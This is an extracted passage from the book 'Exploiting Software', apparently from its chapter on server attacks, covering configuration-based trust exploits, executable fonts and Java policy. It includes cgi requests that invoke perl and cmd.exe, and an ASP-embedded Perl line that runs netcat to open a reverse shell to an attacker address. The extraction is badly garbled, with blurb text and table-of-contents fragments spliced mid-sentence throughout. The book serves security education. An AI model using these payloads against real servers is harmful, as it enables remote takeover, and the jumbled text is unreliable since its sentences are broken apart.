
- •Exploiting Software How to Break Code
- •Table of Contents
- •Copyright
- •Praise for Exploiting Software
- •Attack Patterns
- •Foreword
- •Preface
- •What This Book Is About
- •How to Use This Book
- •But Isn't This Too Dangerous?
- •Acknowledgments
- •Greg's Acknowledgments
- •Gary's Acknowledgments
- •Bad Software Is Ubiquitous
- •The Trinity of Trouble
- •The Future of Software
- •What Is Software Security?
- •Conclusion
- •Chapter 2. Attack Patterns
- •A Taxonomy
- •An Open-Systems View
- •Tour of an Exploit
- •Attack Patterns: Blueprints for Disaster
- •An Example Exploit: Microsoft's Broken C++ Compiler
- •Applying Attack Patterns
- •Attack Pattern Boxes
- •Conclusion
- •Into the House of Logic
- •Should Reverse Engineering Be Illegal?
- •Reverse Engineering Tools and Concepts
- •Approaches to Reverse Engineering
- •Methods of the Reverser
- •Writing Interactive Disassembler (IDA) Plugins
- •Decompiling and Disassembling Software
- •Decompilation in Practice: Reversing helpctr.exe
- •Automatic, Bulk Auditing for Vulnerabilities
- •Writing Your Own Cracking Tools
- •Building a Basic Code Coverage Tool
- •Conclusion
- •Chapter 4. Exploiting Server Software
- •The Trusted Input Problem
- •The Privilege Escalation Problem
- •Finding Injection Points
- •Input Path Tracing
- •Exploiting Trust through Configuration
- •Specific Techniques and Attacks for Server Software
- •Conclusion
- •Chapter 5. Exploiting Client Software
- •Client-side Programs as Attack Targets
- •In-band Signals
- •Cross-site Scripting (XSS)
- •Client Scripts and Malicious Code
- •Content-Based Attacks
- •Conclusion
- •Chapter 6. Crafting (Malicious) Input
- •The Defender's Dilemma
- •Intrusion Detection (Not)
- •Partition Analysis
- •Tracing Code
- •Reversing Parser Code
- •Misclassification
- •Audit Poisoning
- •Conclusion
- •Chapter 7. Buffer Overflow
- •Buffer Overflow 101
- •Injection Vectors: Input Rides Again
- •Buffer Overflows and Embedded Systems
- •Database Buffer Overflows
- •Buffer Overflows and Java?!
- •Content-Based Buffer Overflow
- •Audit Truncation and Filters with Buffer Overflow
- •Causing Overflow with Environment Variables
- •The Multiple Operation Problem
- •Finding Potential Buffer Overflows
- •Stack Overflow
- •Arithmetic Errors in Memory Management
- •Format String Vulnerabilities
- •Heap Overflows
- •Buffer Overflows and C++
- •Payloads
- •Payloads on RISC Architectures
- •Multiplatform Payloads
- •Prolog/Epilog Code to Protect Functions
- •Conclusion
- •Chapter 8. Rootkits
- •Subversive Programs
- •A Simple Windows XP Kernel Rootkit
- •Call Hooking
- •Trojan Executable Redirection
- •Hiding Files and Directories
- •Patching Binary Code
- •The Hardware Virus
- •Low-Level Disk Access
- •Adding Network Support to a Driver
- •Interrupts
- •Key Logging
- •Advanced Rootkit Topics
- •Conclusion
- •References
- •Index
Exploiting Trust through Configuration
Trust exploits are not always the fault of programming errors, they can also be environmental in nature. For example, by placing perl.exe in the cgi bin directory of a Web server, an unsuspecting Web master will have explicitly trusted anonymous users to evaluate
• |
Table of Contents |
Perl expressions on the Web server. Of course doing so is a very bad idea because it allows |
|
• |
Index |
anonymous users unfettered access to the system. But, the trust is implied by the location of
Exploitingthe Perl executableSoftware Howinsteadto BreakofCodeby consideration of what the software might do.
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
AttackISBN:Pattern:0-201-78695-8Direct Access to Executable Files
Pages: 512
A privileged program is directly accessible. The program performs operations on behalf of the attacker that allow privilege escalation or shell access. For Web servers, this is often a fatal issue. If a server runs external executables provided by a user (or even simply named by a user), the user can cause the system to
behave in unanticipated ways. This may be accomplished by passing in commandHow does software break? How do attackers make software break on purpose? Why are
line options or by spinning an interactive session. A problem like this is almost
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
always as bad as giving complete shell access to an attacker.
What tools can be used to break software? This book provides the answers.
The most common targets for this kind of attack are Web servers. The attack is so Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
easy that some attackers have been known to use Internet search engines to find techniques used by bad guys to break software. If you want to protect your software from
potential targets. The Altavista search engine is a great resource for attackers attack, you must first learn how real attacks are really carried out.
looking for such targets. Google works too.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Executable programs typically take command-line parameters. Most Web servers pass
command-line options directly to a executable as a "feature." An attacker can specify a target
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
executable, such as a command shell or a utility program. Options passed in a Web URL are
forwarded to the target executable and are then interpreted as commands. For example, the When network security mechanisms do not work
following arguments can be passed to cmd.exe to cause the DOS dir command to be run:
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
cmd.exe /c dir
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
Injection against a Web server usually takes the form of a path, and sometimes includes software.
additional parameters:

GET /cgi-bin/perl?-e%20print%20hello_world
GET /scripts/shtml.dll?index.asp
GET /scripts/sh
GET /foo/cmd.exe
• Table of Contents
• Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Auditing for Directly Executable Files
Publisher: Addison Wesley
Pub Date: February 17, 2004
Problems like this one are easy to detect. An attacker can scan the remote file system for
ISBN: 0-201-78695-8
known or linked executable files. These include DLLs as well as executables and cgi
Pages: 512
programs. Some common targets include
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
/bin/perl
attack, you must first learn how real attacks are really carried out.
perl.exe
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about perl.dll
cmd.exe
Why software exploit will continue to be a serious problem
/bin/sh
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
Once again, directly accessible files can often be found simply by searching for them using a
Classic attacks against server software
Web search engine. Altavista and Google are more than happy to point anyone who asks to
exploitable servers.
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
Know the Current Working Directory (CWD)
 The technical details of buffer overflows
The technical details of buffer overflows
The CWD is a property of a running process. When you attack a running process you can
 Rootkits
Rootkits
expect all file system commands to affect a certain directory on the file system. If you do not
specify a directory, the program will assume that the file operation will be executed in the Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
CWD.
software.
Some characters may be restricted during an attack like this. This may restrict operations that require use of certain directories. For example, if you cannot insert a slash character, /, you might find yourself restricted to the CWD. However note that problems with dots and slashes persist to this day in older versions of Java [McGraw and Felten, 1998].
What If the Web Server Won't Execute cgi Programs?
Sometimes a server configuration will not allow execution of binary files. This can be a pain
to discover after working for several hours getting a Trojan file uploaded to a system. When
this happens, check to see whether the server allows script files. If so, upload a file that is
not considered an "executable" (something like a script or special server page that is still
interpreted in some way). This file may allow server-side "includes" of special embedded
scripts that can execute the Trojan cgi by proxy.
•Table of Contents
•Index
Exploiting Software How to Break Code
ByAttackGreg HoglundPattern:,Gary McGrawEmbedding Scripts within Scripts
Publisher: Addison Wesley
The technology that runs the Internet is diverse and complex. There are hundreds
Pub Date: February 17, 2004
of development languages, compilers, and interpreters that can build and execute
code.ISBN:Every0-201developer-78695-8 has a sense for only part of the overall technology.
InvestmentsPages: 512in time and money are made into each particular technology. As
these systems evolve, the need to maintain backward compatibility becomes
paramount. In management speak, this is the need to capitalize on an existing
software investment. This is one reason that some newer scripting languages
have backward support for older scripting languages.
How does software break? How do attackers make software break on purpose? Why are As a result of this rapid and barely controlled evolution, much of the technology
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? found in the wild can embed or otherwise access other languages and
What tools can be used to break software? This book provides the answers. technologies in some form. This adds multiple layers of complexity and makes
keeping track of all the disparate (yet available) functionality difficult at best. Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
Filtering rules and security assumptions get swamped by the flow of new stuff. techniques used by bad guys to break software. If you want to protect your software from
Looking for unanticipated functionality forgotten in the nooks and crannies of a attack, you must first learn how real attacks are really carried out.
system is an excellent technique.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
* Attack Example 1: Embedded Perl Scripts within ASP
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
If the ActivePerl library is installed on a Microsoft IIS Web server, attackers are in luck. An
When network security mechanisms do not work
attacker can actually embed Perl directly in ASP pages in this situation. First, upload an ASP
page, then place hostile Perl script into the ASP and thereby indirectly execute Perl
 Attack patterns
Attack patterns
statements. Exploits like this are likely to end up executing within the IUSR account, so
access will be somewhat restricted.  Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
* Attack Example 2: Embedded Perl Scripts That Call system() to Execute netcat
 Surprising attacks against client software
Surprising attacks against client software
Consider the following code:
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
<%@ Language = PerlScript %>
<%

system("nc -e cmd.exe -n 192.168.0.10 53");
%>
After uploading netcat and finding no way to execute it directly, upload an additional ASP |
|
• |
Table of Contents |
page with the embedded Perl. In this example, the netcat listener is started on the attacker's
•Index
box using
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
C:\nc –l –p 53
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
The listener starts and waits patiently. The Perl script executes and connects to the attacker's
machine 192.168.0.10 and a remote shell is spawned.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
What About Nonexecutable Files?
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
The trust-through-configuration problem is not confined to programs with the .exe extension. Many types of files contain machine code and are likewise executable on a remote system.
Many files that are not normally executable on the command line are still loadable by the
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
target process. DLLs, for example, contain executable code and data resources just like
normal executables. The OS cannot load a DLL as an independent running program, but a  When network security mechanisms do not work
When network security mechanisms do not work
DLL can be loaded along with an existing executable.
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
Classic attacks against server software
Attack Pattern: Leverage Executable Code in Nonexecutable
FilesSurprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
Attackers usually need to upload or otherwise inject hostile code into a target
processing environment. In some cases, this code does not have to be inside an
The technical details of buffer overflows
executable binary. A resource file, for example, may be loaded into a target
process space. This resource file may contain graphics or other data and may not Rootkits
have been intended to be executed at all. But, if the attacker can insert some
additional code sections into the resource, the process that does the loading may Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
be none the wiser and may just load the new version. An attack can then occur. software.
* Attack Example: Executable Fonts
A font file contains graphical information for rendering typefaces. Under the Windows OS, font files are a special form of DLL. Thus, the file can contain executable code. To create a font file, a programmer needs only to add font resources to a DLL. The tweaked DLL can still

contain executable code. Because the file is a font resource, the executable code will not run by default. However, if the goal is to get executable code into a target process space for a subsequent attack, this hack may work. If a font resource is loaded using a standard DLL load routine, then the code will actually execute.
Font files can be created by building a DLL and adding a resource called Font to the resource directory (Figure 4-3). You might, for example, create an assembly program that has no code, and then add a font resource. The code must be assembled and linked regardless.
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGregFigureHoglund4,Gary-3. McGrawThis screen shot shows the font resources added to a
standard DLL using Microsoft Developer Studio.
Publisher: Addison Wesley
Pub Date: February
ISBN: 0-201-
Pages: 512
How does software |
Why are |
firewalls, intrusion |
the bad guys? |
What tools can be |
|
Exploiting Software |
tools, and |
techniques used |
software from |
attack, you must |
|
This must-have |
beyond the |
script kiddie |
|
Why software |
|
When network |
|
Attack patterns |
|
Reverse |
|
Classic attacks |
|
Surprising |
|
Techniques |
|
The technical details of buffer overflows |
|
Rootkits |
|
ExploitingPlaying withSoftwarePolicys filled with the tools, concepts, and knowledge necessary to break software.
Configurable trust can be policy driven as well. The Java 2 model, for example, allows finegrained trust decisions to be modeled in policy and then enforced by the VM. Java 2 code can be granted special permissions and have its access checked against policy as it runs. The cornerstone of the system is policy. Policy can be set by the user (usually a bad idea) or by the system administrator, and is represented in the class java.security.Policy. Herein rests the Achilles' heel of Java 2 security.
Setting up a coherent policy at a fine-grained level takes experience and security expertise.

Executable code is categorized based on its URL of origin and the private keys used to sign the code. The security policy maps a set of access permissions to code characterized by particular origin/signature information. Protection domains can be created on demand and are tied to code with particular CodeBase and SignedBy properties. Needless to say, this is complicated. In practice, Java 2 policy has turned out to be way too complicated and is thus only rarely used. But for our purposes, policy files clearly make good targets for attack. Policy files that request too much permission (more than is actually necessary) are all too common.
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
